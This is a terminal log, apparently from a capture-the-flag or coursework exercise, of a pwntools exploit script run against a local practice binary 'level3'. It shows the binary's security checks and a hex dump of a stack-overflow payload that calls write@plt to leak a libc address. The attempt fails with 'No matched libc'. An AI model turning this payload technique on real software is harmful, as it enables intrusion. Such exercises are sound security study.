 root@ubuntu:/home/Tc4/桌面/zuoye# python exp1.py
[+] Starting local process './level3': pid 3522
[DEBUG] PLT 0x8048310 read
[DEBUG] PLT 0x8048320 __gmon_start__
[DEBUG] PLT 0x8048330 __libc_start_main
[DEBUG] PLT 0x8048340 write
[*] '/home/Tc4/\xe6\xa1\x8c\xe9\x9d\xa2/zuoye/level3'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[DEBUG] Sent 0xa1 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaaa|aaaa|
*
00000080 61 61 61 61 61 61 61 61 61 61 61 61 40 83 04 08 |aaaa|aaaa|aaaa|@···|
00000090 84 84 04 08 01 00 00 00 18 a0 04 08 04 00 00 00 |····|····|····|····|
000000a0 0a |·|
000000a1
[DEBUG] Received 0x12 bytes:
00000000 49 6e 70 75 74 3a 0a 70 eb e9 f7 49 6e 70 75 74 |Inpu|t:·p|···I|nput|
00000010 3a 0a |:·|
00000012
0x75706e49
No matched libc, please add more libc or try others
[*] Stopped process './level3' (pid 3522)
root@ubuntu:/home/Tc4/桌面/zuoye#